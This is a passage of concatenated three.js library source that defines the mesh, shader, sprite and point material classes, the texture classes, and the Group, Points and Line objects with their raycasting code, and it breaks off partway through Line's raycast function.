	THREE.Material.prototype.copy.call( this, source );

	this.color.copy( source.color );

	this.map = source.map;

	this.lightMap = source.lightMap;
	this.lightMapIntensity = source.lightMapIntensity;

	this.aoMap = source.aoMap;
	this.aoMapIntensity = source.aoMapIntensity;

	this.emissive.copy( source.emissive );
	this.emissiveMap = source.emissiveMap;
	this.emissiveIntensity = source.emissiveIntensity;

	this.specularMap = source.specularMap;

	this.alphaMap = source.alphaMap;

	this.envMap = source.envMap;
	this.combine = source.combine;
	this.reflectivity = source.reflectivity;
	this.refractionRatio = source.refractionRatio;

	this.fog = source.fog;

	this.wireframe = source.wireframe;
	this.wireframeLinewidth = source.wireframeLinewidth;
	this.wireframeLinecap = source.wireframeLinecap;
	this.wireframeLinejoin = source.wireframeLinejoin;

	this.vertexColors = source.vertexColors;

	this.skinning = source.skinning;
	this.morphTargets = source.morphTargets;
	this.morphNormals = source.morphNormals;

	return this;

};

// File:src/materials/MeshPhongMaterial.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author alteredq / http://alteredqualia.com/
 *
 * parameters = {
 *  color: <hex>,
 *  specular: <hex>,
 *  shininess: <float>,
 *  opacity: <float>,
 *
 *  map: new THREE.Texture( <Image> ),
 *
 *  lightMap: new THREE.Texture( <Image> ),
 *  lightMapIntensity: <float>
 *
 *  aoMap: new THREE.Texture( <Image> ),
 *  aoMapIntensity: <float>
 *
 *  emissive: <hex>,
 *  emissiveIntensity: <float>
 *  emissiveMap: new THREE.Texture( <Image> ),
 *
 *  bumpMap: new THREE.Texture( <Image> ),
 *  bumpScale: <float>,
 *
 *  normalMap: new THREE.Texture( <Image> ),
 *  normalScale: <Vector2>,
 *
 *  displacementMap: new THREE.Texture( <Image> ),
 *  displacementScale: <float>,
 *  displacementBias: <float>,
 *
 *  specularMap: new THREE.Texture( <Image> ),
 *
 *  alphaMap: new THREE.Texture( <Image> ),
 *
 *  envMap: new THREE.TextureCube( [posx, negx, posy, negy, posz, negz] ),
 *  combine: THREE.Multiply,
 *  reflectivity: <float>,
 *  refractionRatio: <float>,
 *
 *  shading: THREE.SmoothShading,
 *  blending: THREE.NormalBlending,
 *  depthTest: <bool>,
 *  depthWrite: <bool>,
 *
 *  wireframe: <boolean>,
 *  wireframeLinewidth: <float>,
 *
 *  vertexColors: THREE.NoColors / THREE.VertexColors / THREE.FaceColors,
 *
 *  skinning: <bool>,
 *  morphTargets: <bool>,
 *  morphNormals: <bool>,
 *
 *	fog: <bool>
 * }
 */

THREE.MeshPhongMaterial = function ( parameters ) {

	THREE.Material.call( this );

	this.type = 'MeshPhongMaterial';

	this.color = new THREE.Color( 0xffffff ); // diffuse
	this.specular = new THREE.Color( 0x111111 );
	this.shininess = 30;

	this.map = null;

	this.lightMap = null;
	this.lightMapIntensity = 1.0;

	this.aoMap = null;
	this.aoMapIntensity = 1.0;

	this.emissive = new THREE.Color( 0x000000 );
	this.emissiveIntensity = 1.0;
	this.emissiveMap = null;

	this.bumpMap = null;
	this.bumpScale = 1;

	this.normalMap = null;
	this.normalScale = new THREE.Vector2( 1, 1 );

	this.displacementMap = null;
	this.displacementScale = 1;
	this.displacementBias = 0;

	this.specularMap = null;

	this.alphaMap = null;

	this.envMap = null;
	this.combine = THREE.MultiplyOperation;
	this.reflectivity = 1;
	this.refractionRatio = 0.98;

	this.fog = true;

	this.shading = THREE.SmoothShading;
	this.blending = THREE.NormalBlending;

	this.wireframe = false;
	this.wireframeLinewidth = 1;
	this.wireframeLinecap = 'round';
	this.wireframeLinejoin = 'round';

	this.vertexColors = THREE.NoColors;

	this.skinning = false;
	this.morphTargets = false;
	this.morphNormals = false;

	this.setValues( parameters );

};

THREE.MeshPhongMaterial.prototype = Object.create( THREE.Material.prototype );
THREE.MeshPhongMaterial.prototype.constructor = THREE.MeshPhongMaterial;

THREE.MeshPhongMaterial.prototype.copy = function ( source ) {

	THREE.Material.prototype.copy.call( this, source );

	this.color.copy( source.color );
	this.specular.copy( source.specular );
	this.shininess = source.shininess;

	this.map = source.map;

	this.lightMap = source.lightMap;
	this.lightMapIntensity = source.lightMapIntensity;

	this.aoMap = source.aoMap;
	this.aoMapIntensity = source.aoMapIntensity;

	this.emissive.copy( source.emissive );
	this.emissiveMap = source.emissiveMap;
	this.emissiveIntensity = source.emissiveIntensity;

	this.bumpMap = source.bumpMap;
	this.bumpScale = source.bumpScale;

	this.normalMap = source.normalMap;
	this.normalScale.copy( source.normalScale );

	this.displacementMap = source.displacementMap;
	this.displacementScale = source.displacementScale;
	this.displacementBias = source.displacementBias;

	this.specularMap = source.specularMap;

	this.alphaMap = source.alphaMap;

	this.envMap = source.envMap;
	this.combine = source.combine;
	this.reflectivity = source.reflectivity;
	this.refractionRatio = source.refractionRatio;

	this.fog = source.fog;

	this.shading = source.shading;

	this.wireframe = source.wireframe;
	this.wireframeLinewidth = source.wireframeLinewidth;
	this.wireframeLinecap = source.wireframeLinecap;
	this.wireframeLinejoin = source.wireframeLinejoin;

	this.vertexColors = source.vertexColors;

	this.skinning = source.skinning;
	this.morphTargets = source.morphTargets;
	this.morphNormals = source.morphNormals;

	return this;

};

// File:src/materials/MeshStandardMaterial.js

/**
 * @author WestLangley / http://github.com/WestLangley
 *
 * parameters = {
 *  color: <hex>,
 *  roughness: <float>,
 *  metalness: <float>,
 *  opacity: <float>,
 *
 *  map: new THREE.Texture( <Image> ),
 *
 *  lightMap: new THREE.Texture( <Image> ),
 *  lightMapIntensity: <float>
 *
 *  aoMap: new THREE.Texture( <Image> ),
 *  aoMapIntensity: <float>
 *
 *  emissive: <hex>,
 *  emissiveIntensity: <float>
 *  emissiveMap: new THREE.Texture( <Image> ),
 *
 *  bumpMap: new THREE.Texture( <Image> ),
 *  bumpScale: <float>,
 *
 *  normalMap: new THREE.Texture( <Image> ),
 *  normalScale: <Vector2>,
 *
 *  displacementMap: new THREE.Texture( <Image> ),
 *  displacementScale: <float>,
 *  displacementBias: <float>,
 *
 *  roughnessMap: new THREE.Texture( <Image> ),
 *
 *  metalnessMap: new THREE.Texture( <Image> ),
 *
 *  alphaMap: new THREE.Texture( <Image> ),
 *
 *  envMap: new THREE.CubeTexture( [posx, negx, posy, negy, posz, negz] ),
 *  envMapIntensity: <float>
 *
 *  refractionRatio: <float>,
 *
 *  shading: THREE.SmoothShading,
 *  blending: THREE.NormalBlending,
 *  depthTest: <bool>,
 *  depthWrite: <bool>,
 *
 *  wireframe: <boolean>,
 *  wireframeLinewidth: <float>,
 *
 *  vertexColors: THREE.NoColors / THREE.VertexColors / THREE.FaceColors,
 *
 *  skinning: <bool>,
 *  morphTargets: <bool>,
 *  morphNormals: <bool>,
 *
 *	fog: <bool>
 * }
 */

THREE.MeshStandardMaterial = function ( parameters ) {

	THREE.Material.call( this );

	this.type = 'MeshStandardMaterial';

	this.color = new THREE.Color( 0xffffff ); // diffuse
	this.roughness = 0.5;
	this.metalness = 0.5;

	this.map = null;

	this.lightMap = null;
	this.lightMapIntensity = 1.0;

	this.aoMap = null;
	this.aoMapIntensity = 1.0;

	this.emissive = new THREE.Color( 0x000000 );
	this.emissiveIntensity = 1.0;
	this.emissiveMap = null;

	this.bumpMap = null;
	this.bumpScale = 1;

	this.normalMap = null;
	this.normalScale = new THREE.Vector2( 1, 1 );

	this.displacementMap = null;
	this.displacementScale = 1;
	this.displacementBias = 0;

	this.roughnessMap = null;

	this.metalnessMap = null;

	this.alphaMap = null;

	this.envMap = null;
	this.envMapIntensity = 1.0;

	this.refractionRatio = 0.98;

	this.fog = true;

	this.shading = THREE.SmoothShading;
	this.blending = THREE.NormalBlending;

	this.wireframe = false;
	this.wireframeLinewidth = 1;
	this.wireframeLinecap = 'round';
	this.wireframeLinejoin = 'round';

	this.vertexColors = THREE.NoColors;

	this.skinning = false;
	this.morphTargets = false;
	this.morphNormals = false;

	this.setValues( parameters );

};

THREE.MeshStandardMaterial.prototype = Object.create( THREE.Material.prototype );
THREE.MeshStandardMaterial.prototype.constructor = THREE.MeshStandardMaterial;

THREE.MeshStandardMaterial.prototype.copy = function ( source ) {

	THREE.Material.prototype.copy.call( this, source );

	this.color.copy( source.color );
	this.roughness = source.roughness;
	this.metalness = source.metalness;

	this.map = source.map;

	this.lightMap = source.lightMap;
	this.lightMapIntensity = source.lightMapIntensity;

	this.aoMap = source.aoMap;
	this.aoMapIntensity = source.aoMapIntensity;

	this.emissive.copy( source.emissive );
	this.emissiveMap = source.emissiveMap;
	this.emissiveIntensity = source.emissiveIntensity;

	this.bumpMap = source.bumpMap;
	this.bumpScale = source.bumpScale;

	this.normalMap = source.normalMap;
	this.normalScale.copy( source.normalScale );

	this.displacementMap = source.displacementMap;
	this.displacementScale = source.displacementScale;
	this.displacementBias = source.displacementBias;

	this.roughnessMap = source.roughnessMap;

	this.metalnessMap = source.metalnessMap;

	this.alphaMap = source.alphaMap;

	this.envMap = source.envMap;
	this.envMapIntensity = source.envMapIntensity;

	this.refractionRatio = source.refractionRatio;

	this.fog = source.fog;

	this.shading = source.shading;

	this.wireframe = source.wireframe;
	this.wireframeLinewidth = source.wireframeLinewidth;
	this.wireframeLinecap = source.wireframeLinecap;
	this.wireframeLinejoin = source.wireframeLinejoin;

	this.vertexColors = source.vertexColors;

	this.skinning = source.skinning;
	this.morphTargets = source.morphTargets;
	this.morphNormals = source.morphNormals;

	return this;

};

// File:src/materials/MeshDepthMaterial.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author alteredq / http://alteredqualia.com/
 *
 * parameters = {
 *  opacity: <float>,
 *
 *  wireframe: <boolean>,
 *  wireframeLinewidth: <float>
 * }
 */

THREE.MeshDepthMaterial = function ( parameters ) {

	THREE.Material.call( this );

	this.type = 'MeshDepthMaterial';

	this.morphTargets = false;
	this.wireframe = false;
	this.wireframeLinewidth = 1;

	this.setValues( parameters );

};

THREE.MeshDepthMaterial.prototype = Object.create( THREE.Material.prototype );
THREE.MeshDepthMaterial.prototype.constructor = THREE.MeshDepthMaterial;

THREE.MeshDepthMaterial.prototype.copy = function ( source ) {

	THREE.Material.prototype.copy.call( this, source );

	this.wireframe = source.wireframe;
	this.wireframeLinewidth = source.wireframeLinewidth;

	return this;

};

// File:src/materials/MeshNormalMaterial.js

/**
 * @author mrdoob / http://mrdoob.com/
 *
 * parameters = {
 *  opacity: <float>,
 *
 *  wireframe: <boolean>,
 *  wireframeLinewidth: <float>
 * }
 */

THREE.MeshNormalMaterial = function ( parameters ) {

	THREE.Material.call( this, parameters );

	this.type = 'MeshNormalMaterial';

	this.wireframe = false;
	this.wireframeLinewidth = 1;

	this.morphTargets = false;

	this.setValues( parameters );

};

THREE.MeshNormalMaterial.prototype = Object.create( THREE.Material.prototype );
THREE.MeshNormalMaterial.prototype.constructor = THREE.MeshNormalMaterial;

THREE.MeshNormalMaterial.prototype.copy = function ( source ) {

	THREE.Material.prototype.copy.call( this, source );

	this.wireframe = source.wireframe;
	this.wireframeLinewidth = source.wireframeLinewidth;

	return this;

};

// File:src/materials/MultiMaterial.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.MultiMaterial = function ( materials ) {

	this.uuid = THREE.Math.generateUUID();

	this.type = 'MultiMaterial';

	this.materials = materials instanceof Array ? materials : [];

	this.visible = true;

};

THREE.MultiMaterial.prototype = {

	constructor: THREE.MultiMaterial,

	toJSON: function ( meta ) {

		var output = {
			metadata: {
				version: 4.2,
				type: 'material',
				generator: 'MaterialExporter'
			},
			uuid: this.uuid,
			type: this.type,
			materials: []
		};

		var materials = this.materials;

		for ( var i = 0, l = materials.length; i < l; i ++ ) {

			var material = materials[ i ].toJSON( meta );
			delete material.metadata;

			output.materials.push( material );

		}

		output.visible = this.visible;

		return output;

	},

	clone: function () {

		var material = new this.constructor();

		for ( var i = 0; i < this.materials.length; i ++ ) {

			material.materials.push( this.materials[ i ].clone() );

		}

		material.visible = this.visible;

		return material;

	}

};

// File:src/materials/PointsMaterial.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author alteredq / http://alteredqualia.com/
 *
 * parameters = {
 *  color: <hex>,
 *  opacity: <float>,
 *  map: new THREE.Texture( <Image> ),
 *
 *  size: <float>,
 *  sizeAttenuation: <bool>,
 *
 *  blending: THREE.NormalBlending,
 *  depthTest: <bool>,
 *  depthWrite: <bool>,
 *
 *  vertexColors: <bool>,
 *
 *  fog: <bool>
 * }
 */

THREE.PointsMaterial = function ( parameters ) {

	THREE.Material.call( this );

	this.type = 'PointsMaterial';

	this.color = new THREE.Color( 0xffffff );

	this.map = null;

	this.size = 1;
	this.sizeAttenuation = true;

	this.blending = THREE.NormalBlending;

	this.vertexColors = THREE.NoColors;

	this.fog = true;

	this.setValues( parameters );

};

THREE.PointsMaterial.prototype = Object.create( THREE.Material.prototype );
THREE.PointsMaterial.prototype.constructor = THREE.PointsMaterial;

THREE.PointsMaterial.prototype.copy = function ( source ) {

	THREE.Material.prototype.copy.call( this, source );

	this.color.copy( source.color );

	this.map = source.map;

	this.size = source.size;
	this.sizeAttenuation = source.sizeAttenuation;

	this.vertexColors = source.vertexColors;

	this.fog = source.fog;

	return this;

};

// File:src/materials/ShaderMaterial.js

/**
 * @author alteredq / http://alteredqualia.com/
 *
 * parameters = {
 *  defines: { "label" : "value" },
 *  uniforms: { "parameter1": { type: "f", value: 1.0 }, "parameter2": { type: "i" value2: 2 } },
 *
 *  fragmentShader: <string>,
 *  vertexShader: <string>,
 *
 *  shading: THREE.SmoothShading,
 *
 *  wireframe: <boolean>,
 *  wireframeLinewidth: <float>,
 *
 *  lights: <bool>,
 *
 *  vertexColors: THREE.NoColors / THREE.VertexColors / THREE.FaceColors,
 *
 *  skinning: <bool>,
 *  morphTargets: <bool>,
 *  morphNormals: <bool>,
 *
 *	fog: <bool>
 * }
 */

THREE.ShaderMaterial = function ( parameters ) {

	THREE.Material.call( this );

	this.type = 'ShaderMaterial';

	this.defines = {};
	this.uniforms = {};

	this.vertexShader = 'void main() {\n\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\n}';
	this.fragmentShader = 'void main() {\n\tgl_FragColor = vec4( 1.0, 0.0, 0.0, 1.0 );\n}';

	this.shading = THREE.SmoothShading;

	this.linewidth = 1;

	this.wireframe = false;
	this.wireframeLinewidth = 1;

	this.fog = false; // set to use scene fog

	this.lights = false; // set to use scene lights

	this.vertexColors = THREE.NoColors; // set to use "color" attribute stream

	this.skinning = false; // set to use skinning attribute streams

	this.morphTargets = false; // set to use morph targets
	this.morphNormals = false; // set to use morph normals

	this.extensions = {
		derivatives: false, // set to use derivatives
		fragDepth: false, // set to use fragment depth values
		drawBuffers: false, // set to use draw buffers
		shaderTextureLOD: false // set to use shader texture LOD
	};

	// When rendered geometry doesn't include these attributes but the material does,
	// use these default values in WebGL. This avoids errors when buffer data is missing.
	this.defaultAttributeValues = {
		'color': [ 1, 1, 1 ],
		'uv': [ 0, 0 ],
		'uv2': [ 0, 0 ]
	};

	this.index0AttributeName = undefined;

	if ( parameters !== undefined ) {

		if ( parameters.attributes !== undefined ) {

			console.error( 'THREE.ShaderMaterial: attributes should now be defined in THREE.BufferGeometry instead.' );

		}

		this.setValues( parameters );

	}

};

THREE.ShaderMaterial.prototype = Object.create( THREE.Material.prototype );
THREE.ShaderMaterial.prototype.constructor = THREE.ShaderMaterial;

THREE.ShaderMaterial.prototype.copy = function ( source ) {

	THREE.Material.prototype.copy.call( this, source );

	this.fragmentShader = source.fragmentShader;
	this.vertexShader = source.vertexShader;

	this.uniforms = THREE.UniformsUtils.clone( source.uniforms );

	this.defines = source.defines;

	this.shading = source.shading;

	this.wireframe = source.wireframe;
	this.wireframeLinewidth = source.wireframeLinewidth;

	this.fog = source.fog;

	this.lights = source.lights;

	this.vertexColors = source.vertexColors;

	this.skinning = source.skinning;

	this.morphTargets = source.morphTargets;
	this.morphNormals = source.morphNormals;

	this.extensions = source.extensions;

	return this;

};

THREE.ShaderMaterial.prototype.toJSON = function ( meta ) {

	var data = THREE.Material.prototype.toJSON.call( this, meta );

	data.uniforms = this.uniforms;
	data.vertexShader = this.vertexShader;
	data.fragmentShader = this.fragmentShader;

	return data;

};

// File:src/materials/RawShaderMaterial.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.RawShaderMaterial = function ( parameters ) {

	THREE.ShaderMaterial.call( this, parameters );

	this.type = 'RawShaderMaterial';

};

THREE.RawShaderMaterial.prototype = Object.create( THREE.ShaderMaterial.prototype );
THREE.RawShaderMaterial.prototype.constructor = THREE.RawShaderMaterial;

// File:src/materials/SpriteMaterial.js

/**
 * @author alteredq / http://alteredqualia.com/
 *
 * parameters = {
 *  color: <hex>,
 *  opacity: <float>,
 *  map: new THREE.Texture( <Image> ),
 *
 *	uvOffset: new THREE.Vector2(),
 *	uvScale: new THREE.Vector2(),
 *
 *  fog: <bool>
 * }
 */

THREE.SpriteMaterial = function ( parameters ) {

	THREE.Material.call( this );

	this.type = 'SpriteMaterial';

	this.color = new THREE.Color( 0xffffff );
	this.map = null;

	this.rotation = 0;

	this.fog = false;

	// set parameters

	this.setValues( parameters );

};

THREE.SpriteMaterial.prototype = Object.create( THREE.Material.prototype );
THREE.SpriteMaterial.prototype.constructor = THREE.SpriteMaterial;

THREE.SpriteMaterial.prototype.copy = function ( source ) {

	THREE.Material.prototype.copy.call( this, source );

	this.color.copy( source.color );
	this.map = source.map;

	this.rotation = source.rotation;

	this.fog = source.fog;

	return this;

};

// File:src/textures/Texture.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author alteredq / http://alteredqualia.com/
 * @author szimek / https://github.com/szimek/
 */

THREE.Texture = function ( image, mapping, wrapS, wrapT, magFilter, minFilter, format, type, anisotropy ) {

	Object.defineProperty( this, 'id', { value: THREE.TextureIdCount ++ } );

	this.uuid = THREE.Math.generateUUID();

	this.name = '';
	this.sourceFile = '';

	this.image = image !== undefined ? image : THREE.Texture.DEFAULT_IMAGE;
	this.mipmaps = [];

	this.mapping = mapping !== undefined ? mapping : THREE.Texture.DEFAULT_MAPPING;

	this.wrapS = wrapS !== undefined ? wrapS : THREE.ClampToEdgeWrapping;
	this.wrapT = wrapT !== undefined ? wrapT : THREE.ClampToEdgeWrapping;

	this.magFilter = magFilter !== undefined ? magFilter : THREE.LinearFilter;
	this.minFilter = minFilter !== undefined ? minFilter : THREE.LinearMipMapLinearFilter;

	this.anisotropy = anisotropy !== undefined ? anisotropy : 1;

	this.format = format !== undefined ? format : THREE.RGBAFormat;
	this.type = type !== undefined ? type : THREE.UnsignedByteType;

	this.offset = new THREE.Vector2( 0, 0 );
	this.repeat = new THREE.Vector2( 1, 1 );

	this.generateMipmaps = true;
	this.premultiplyAlpha = false;
	this.flipY = true;
	this.unpackAlignment = 4;	// valid values: 1, 2, 4, 8 (see http://www.khronos.org/opengles/sdk/docs/man/xhtml/glPixelStorei.xml)


	// Values of encoding !== THREE.LinearEncoding only supported on map, envMap and emissiveMap.
	//
	// Also changing the encoding after already used by a Material will not automatically make the Material
	// update.  You need to explicitly call Material.needsUpdate to trigger it to recompile.
	this.encoding = THREE.LinearEncoding;

	this.version = 0;
	this.onUpdate = null;

};

THREE.Texture.DEFAULT_IMAGE = undefined;
THREE.Texture.DEFAULT_MAPPING = THREE.UVMapping;

THREE.Texture.prototype = {

	constructor: THREE.Texture,

	set needsUpdate ( value ) {

		if ( value === true ) this.version ++;

	},

	clone: function () {

		return new this.constructor().copy( this );

	},

	copy: function ( source ) {

		this.image = source.image;
		this.mipmaps = source.mipmaps.slice( 0 );

		this.mapping = source.mapping;

		this.wrapS = source.wrapS;
		this.wrapT = source.wrapT;

		this.magFilter = source.magFilter;
		this.minFilter = source.minFilter;

		this.anisotropy = source.anisotropy;

		this.format = source.format;
		this.type = source.type;

		this.offset.copy( source.offset );
		this.repeat.copy( source.repeat );

		this.generateMipmaps = source.generateMipmaps;
		this.premultiplyAlpha = source.premultiplyAlpha;
		this.flipY = source.flipY;
		this.unpackAlignment = source.unpackAlignment;
		this.encoding = source.encoding;

		return this;

	},

	toJSON: function ( meta ) {

		if ( meta.textures[ this.uuid ] !== undefined ) {

			return meta.textures[ this.uuid ];

		}

		function getDataURL( image ) {

			var canvas;

			if ( image.toDataURL !== undefined ) {

				canvas = image;

			} else {

				canvas = document.createElement( 'canvas' );
				canvas.width = image.width;
				canvas.height = image.height;

				canvas.getContext( '2d' ).drawImage( image, 0, 0, image.width, image.height );

			}

			if ( canvas.width > 2048 || canvas.height > 2048 ) {

				return canvas.toDataURL( 'image/jpeg', 0.6 );

			} else {

				return canvas.toDataURL( 'image/png' );

			}

		}

		var output = {
			metadata: {
				version: 4.4,
				type: 'Texture',
				generator: 'Texture.toJSON'
			},

			uuid: this.uuid,
			name: this.name,

			mapping: this.mapping,

			repeat: [ this.repeat.x, this.repeat.y ],
			offset: [ this.offset.x, this.offset.y ],
			wrap: [ this.wrapS, this.wrapT ],

			minFilter: this.minFilter,
			magFilter: this.magFilter,
			anisotropy: this.anisotropy
		};

		if ( this.image !== undefined ) {

			// TODO: Move to THREE.Image

			var image = this.image;

			if ( image.uuid === undefined ) {

				image.uuid = THREE.Math.generateUUID(); // UGH

			}

			if ( meta.images[ image.uuid ] === undefined ) {

				meta.images[ image.uuid ] = {
					uuid: image.uuid,
					url: getDataURL( image )
				};

			}

			output.image = image.uuid;

		}

		meta.textures[ this.uuid ] = output;

		return output;

	},

	dispose: function () {

		this.dispatchEvent( { type: 'dispose' } );

	},

	transformUv: function ( uv ) {

		if ( this.mapping !== THREE.UVMapping )  return;

		uv.multiply( this.repeat );
		uv.add( this.offset );

		if ( uv.x < 0 || uv.x > 1 ) {

			switch ( this.wrapS ) {

				case THREE.RepeatWrapping:

					uv.x = uv.x - Math.floor( uv.x );
					break;

				case THREE.ClampToEdgeWrapping:

					uv.x = uv.x < 0 ? 0 : 1;
					break;

				case THREE.MirroredRepeatWrapping:

					if ( Math.abs( Math.floor( uv.x ) % 2 ) === 1 ) {

						uv.x = Math.ceil( uv.x ) - uv.x;

					} else {

						uv.x = uv.x - Math.floor( uv.x );

					}
					break;

			}

		}

		if ( uv.y < 0 || uv.y > 1 ) {

			switch ( this.wrapT ) {

				case THREE.RepeatWrapping:

					uv.y = uv.y - Math.floor( uv.y );
					break;

				case THREE.ClampToEdgeWrapping:

					uv.y = uv.y < 0 ? 0 : 1;
					break;

				case THREE.MirroredRepeatWrapping:

					if ( Math.abs( Math.floor( uv.y ) % 2 ) === 1 ) {

						uv.y = Math.ceil( uv.y ) - uv.y;

					} else {

						uv.y = uv.y - Math.floor( uv.y );

					}
					break;

			}

		}

		if ( this.flipY ) {

			uv.y = 1 - uv.y;

		}

	}

};

THREE.EventDispatcher.prototype.apply( THREE.Texture.prototype );

THREE.TextureIdCount = 0;

// File:src/textures/CanvasTexture.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.CanvasTexture = function ( canvas, mapping, wrapS, wrapT, magFilter, minFilter, format, type, anisotropy ) {

	THREE.Texture.call( this, canvas, mapping, wrapS, wrapT, magFilter, minFilter, format, type, anisotropy );

	this.needsUpdate = true;

};

THREE.CanvasTexture.prototype = Object.create( THREE.Texture.prototype );
THREE.CanvasTexture.prototype.constructor = THREE.CanvasTexture;

// File:src/textures/CubeTexture.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.CubeTexture = function ( images, mapping, wrapS, wrapT, magFilter, minFilter, format, type, anisotropy ) {

	images = images !== undefined ? images : [];
	mapping = mapping !== undefined ? mapping : THREE.CubeReflectionMapping;

	THREE.Texture.call( this, images, mapping, wrapS, wrapT, magFilter, minFilter, format, type, anisotropy );

	this.flipY = false;

};

THREE.CubeTexture.prototype = Object.create( THREE.Texture.prototype );
THREE.CubeTexture.prototype.constructor = THREE.CubeTexture;

Object.defineProperty( THREE.CubeTexture.prototype, 'images', {

	get: function () {

		return this.image;

	},

	set: function ( value ) {

		this.image = value;

	}

} );

// File:src/textures/CompressedTexture.js

/**
 * @author alteredq / http://alteredqualia.com/
 */

THREE.CompressedTexture = function ( mipmaps, width, height, format, type, mapping, wrapS, wrapT, magFilter, minFilter, anisotropy ) {

	THREE.Texture.call( this, null, mapping, wrapS, wrapT, magFilter, minFilter, format, type, anisotropy );

	this.image = { width: width, height: height };
	this.mipmaps = mipmaps;

	// no flipping for cube textures
	// (also flipping doesn't work for compressed textures )

	this.flipY = false;

	// can't generate mipmaps for compressed textures
	// mips must be embedded in DDS files

	this.generateMipmaps = false;

};

THREE.CompressedTexture.prototype = Object.create( THREE.Texture.prototype );
THREE.CompressedTexture.prototype.constructor = THREE.CompressedTexture;

// File:src/textures/DataTexture.js

/**
 * @author alteredq / http://alteredqualia.com/
 */

THREE.DataTexture = function ( data, width, height, format, type, mapping, wrapS, wrapT, magFilter, minFilter, anisotropy ) {

	THREE.Texture.call( this, null, mapping, wrapS, wrapT, magFilter, minFilter, format, type, anisotropy );

	this.image = { data: data, width: width, height: height };

	this.magFilter = magFilter !== undefined ? magFilter : THREE.NearestFilter;
	this.minFilter = minFilter !== undefined ? minFilter : THREE.NearestFilter;

	this.flipY = false;
	this.generateMipmaps  = false;

};

THREE.DataTexture.prototype = Object.create( THREE.Texture.prototype );
THREE.DataTexture.prototype.constructor = THREE.DataTexture;

// File:src/textures/VideoTexture.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.VideoTexture = function ( video, mapping, wrapS, wrapT, magFilter, minFilter, format, type, anisotropy ) {

	THREE.Texture.call( this, video, mapping, wrapS, wrapT, magFilter, minFilter, format, type, anisotropy );

	this.generateMipmaps = false;

	var scope = this;

	function update() {

		requestAnimationFrame( update );

		if ( video.readyState === video.HAVE_ENOUGH_DATA ) {

			scope.needsUpdate = true;

		}

	}

	update();

};

THREE.VideoTexture.prototype = Object.create( THREE.Texture.prototype );
THREE.VideoTexture.prototype.constructor = THREE.VideoTexture;

// File:src/objects/Group.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.Group = function () {

	THREE.Object3D.call( this );

	this.type = 'Group';

};

THREE.Group.prototype = Object.create( THREE.Object3D.prototype );
THREE.Group.prototype.constructor = THREE.Group;

// File:src/objects/Points.js

/**
 * @author alteredq / http://alteredqualia.com/
 */

THREE.Points = function ( geometry, material ) {

	THREE.Object3D.call( this );

	this.type = 'Points';

	this.geometry = geometry !== undefined ? geometry : new THREE.Geometry();
	this.material = material !== undefined ? material : new THREE.PointsMaterial( { color: Math.random() * 0xffffff } );

};

THREE.Points.prototype = Object.create( THREE.Object3D.prototype );
THREE.Points.prototype.constructor = THREE.Points;

THREE.Points.prototype.raycast = ( function () {

	var inverseMatrix = new THREE.Matrix4();
	var ray = new THREE.Ray();
	var sphere = new THREE.Sphere();

	return function raycast( raycaster, intersects ) {

		var object = this;
		var geometry = this.geometry;
		var matrixWorld = this.matrixWorld;
		var threshold = raycaster.params.Points.threshold;

		// Checking boundingSphere distance to ray

		if ( geometry.boundingSphere === null ) geometry.computeBoundingSphere();

		sphere.copy( geometry.boundingSphere );
		sphere.applyMatrix4( matrixWorld );

		if ( raycaster.ray.intersectsSphere( sphere ) === false ) return;

		//

		inverseMatrix.getInverse( matrixWorld );
		ray.copy( raycaster.ray ).applyMatrix4( inverseMatrix );

		var localThreshold = threshold / ( ( this.scale.x + this.scale.y + this.scale.z ) / 3 );
		var localThresholdSq = localThreshold * localThreshold;
		var position = new THREE.Vector3();

		function testPoint( point, index ) {

			var rayPointDistanceSq = ray.distanceSqToPoint( point );

			if ( rayPointDistanceSq < localThresholdSq ) {

				var intersectPoint = ray.closestPointToPoint( point );
				intersectPoint.applyMatrix4( matrixWorld );

				var distance = raycaster.ray.origin.distanceTo( intersectPoint );

				if ( distance < raycaster.near || distance > raycaster.far ) return;

				intersects.push( {

					distance: distance,
					distanceToRay: Math.sqrt( rayPointDistanceSq ),
					point: intersectPoint.clone(),
					index: index,
					face: null,
					object: object

				} );

			}

		}

		if ( geometry instanceof THREE.BufferGeometry ) {

			var index = geometry.index;
			var attributes = geometry.attributes;
			var positions = attributes.position.array;

			if ( index !== null ) {

				var indices = index.array;

				for ( var i = 0, il = indices.length; i < il; i ++ ) {

					var a = indices[ i ];

					position.fromArray( positions, a * 3 );

					testPoint( position, a );

				}

			} else {

				for ( var i = 0, l = positions.length / 3; i < l; i ++ ) {

					position.fromArray( positions, i * 3 );

					testPoint( position, i );

				}

			}

		} else {

			var vertices = geometry.vertices;

			for ( var i = 0, l = vertices.length; i < l; i ++ ) {

				testPoint( vertices[ i ], i );

			}

		}

	};

}() );

THREE.Points.prototype.clone = function () {

	return new this.constructor( this.geometry, this.material ).copy( this );

};

// File:src/objects/Line.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.Line = function ( geometry, material, mode ) {

	if ( mode === 1 ) {

		console.warn( 'THREE.Line: parameter THREE.LinePieces no longer supported. Created THREE.LineSegments instead.' );
		return new THREE.LineSegments( geometry, material );

	}

	THREE.Object3D.call( this );

	this.type = 'Line';

	this.geometry = geometry !== undefined ? geometry : new THREE.Geometry();
	this.material = material !== undefined ? material : new THREE.LineBasicMaterial( { color: Math.random() * 0xffffff } );

};

THREE.Line.prototype = Object.create( THREE.Object3D.prototype );
THREE.Line.prototype.constructor = THREE.Line;

THREE.Line.prototype.raycast = ( function () {

	var inverseMatrix = new THREE.Matrix4();
	var ray = new THREE.Ray();
	var sphere = new THREE.Sphere();

	return function raycast( raycaster, intersects ) {

		var precision = raycaster.linePrecision;
		var precisionSq = precision * precision;

		var geometry = this.geometry;
		var matrixWorld = this.matrixWorld;

		// Checking boundingSphere distance to ray

		if ( geometry.boundingSphere === null ) geometry.computeBoundingSphere();

		sphere.copy( geometry.boundingSphere );
		sphere.applyMatrix4( matrixWorld );

